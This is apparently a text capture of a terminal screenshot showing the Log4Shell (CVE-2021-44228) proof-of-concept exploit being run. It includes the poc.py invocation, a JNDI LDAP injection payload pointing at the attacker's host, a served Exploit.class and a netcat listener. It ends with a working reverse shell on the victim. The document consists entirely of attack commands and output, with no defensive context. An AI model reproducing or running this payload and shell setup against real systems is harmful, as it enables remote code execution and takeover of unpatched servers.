 python3 poc.py --userip 192.168.1.9 --webport 8000 --lport 9001
⌥⌘1
→ log4j-shell-poc-main python3 poc.py --userip 192.168.1.9 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.1.9:1389/a}
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://192.168.1.9:8000/Exploit.class
192.168.1.16 - - [17/Dec/2021 16:39:05] "GET /Exploit.class HTTP/1.1" 200 -
nc -lvn 9001
⌥⌘
A
→ ~ nc -lvn 9001
pwd
/opt/ansible/ansible